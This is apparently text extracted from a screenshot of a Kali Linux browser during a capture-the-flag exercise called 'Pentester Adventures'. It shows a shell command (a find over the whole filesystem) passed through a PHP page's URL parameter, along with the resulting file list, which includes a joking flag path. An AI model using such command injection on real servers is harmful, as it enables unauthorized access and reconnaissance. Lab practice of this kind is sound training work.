 Pentester Adventures - Mozilla Firefox (Private Browsing)
Pentester Adventures
:9000/nsa-secure-scripts.php?cmd_shell_params=find / -name "*.txt"
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Pentester Adventures
/var/www/html/dict.txt /var/www/html/robots.txt /usr/share/doc/mount/mount.txt /usr/share/perl/5.26.1/Unicode/Collate/allkeys.txt /usr/share/perl/5.26.1/Unicode
/Collate/keys.txt /usr/share/perl/5.26.1/unicore/Blocks.txt /usr/share/perl/5.26.1/unicore/NamedSequences.txt /usr/share/perl/5.26.1/unicore/SpecialCasing.txt
/the/flag/is/here/or/maybe/in/this/subdirectory/duno/flag.txt
ping script
php infos